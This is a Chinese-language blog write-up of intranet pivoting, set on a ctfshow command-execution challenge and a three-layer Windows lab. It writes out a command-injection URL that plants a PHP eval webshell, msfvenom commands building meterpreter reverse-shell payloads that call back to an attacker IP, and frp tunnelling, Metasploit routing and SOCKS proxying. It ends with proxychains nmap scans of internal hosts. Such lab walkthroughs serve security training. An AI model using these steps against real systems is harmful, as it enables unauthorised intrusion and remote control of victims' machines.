【原创】内网穿透案例

时间:2021-09-08

案列一(Frp内网渗透)



大概图列 网上随便找的,路线是这个样子

网上随便找的,路线是这个样子



这里选用ctfshow的一道命令执行题

由Frp实现内网访问及扫描

1.传入一句话,上线蚁剑

http://b85fdf24-b98e-4810-9e76-a038a8987630.challenge.ctf.show:8080/?c=`echo '?php eval(\$_POST[1]);?>' > 1.php`;2.进行frp转发

先服务器启动

./frps -c frps.ini然后再kali启动



./frpc -c frpc.ini 3.制作linux马上线msf

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=公网ip LPORT=6000 -f elf > shell.elf 直接拖进去并更改权限







kali开启监听

运行shell

上线成功



4.添加路由

run post/multi/manage/autoroute5.socks代理转发

我们现在可以看见其内网但无法进行扫描和访问





use auxiliary/server/socks_proxy

执行即可





6.浏览器访问内网

7.nmap扫描内网





进入etc目录,按一下f键进行搜索prox



使用root权限进去修改此文件



和上面的代理转发相对应







使用nmap

注意:这里必须使用-sT和-Pn扫描,不能对内网进行ping访问而,-sT则是TCP连接扫描

proxychains4 nmap -sT -Pn 172.12.132.230



案列二(CFS三层内网漫游)

这里没有web端,但大概思路是一样的

主机分别为win sever2008、windows7、win sever 2012,ip地址和上面1、2、3对应

1.msf生成木马上线msf(Targer 1)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.76.1 LPORT=2333 -f exe > 2333.exe2.信息收集



ipconfig

route

可以看见我们连接的是76的地址,另一条22应该就是连着下一台内网

